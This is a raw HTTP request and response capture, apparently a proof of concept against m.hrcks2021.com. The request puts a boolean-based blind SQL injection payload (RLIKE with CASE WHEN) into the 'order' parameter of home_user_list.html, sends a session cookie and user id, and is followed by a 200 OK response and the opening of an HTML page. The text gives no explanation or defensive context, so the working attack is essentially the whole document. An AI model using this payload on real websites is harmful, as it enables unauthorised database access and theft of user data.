 GET
http://m.hrcks2021.com/home_user_list.html?st=2&username=&page=&order=userid+RLIKE+
(%0dSELECT+(CASE+WHEN+(9063%3d9063)+THEN+1+ELSE+0x28+END))  HTTP/1.1
Host: m.hrcks2021.com
Pragma: no-cache
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/83.0.4103.116 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.
8,application/signed-exchange;v=b3;q=0.9
Referer: http://m.hrcks2021.com/home_user_list.html
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=23v4eu7u22dhu8i3iu55j6j8h5; userid=29707
Connection: close
HTTP/1.1 200 OK
Server: nginx
Date: Sun, 12 Jul 2020 10:06:42 GMT
Content-Type: text/html; charset=utf-8
Connection: close
Vary: Accept-Encoding
Vary: Accept-Encoding
Expires: Mon, 13 Jul 2020 10:06:42 GMT
Cache-Control: max-age=86400
Pragma: no-cache
Content-Length: 12919
<!DOCTYPE html>
<html lang="zh-CN" xml:lang="zh-CN">
<head>
<meta http-equiv="X-UA-Compatible" content="IE=Edge,chrome=1" />
<meta name="renderer" content="webkit" title="360浏览器强制开启急速模式-webkit内核" />
<meta charset="UTF-8" />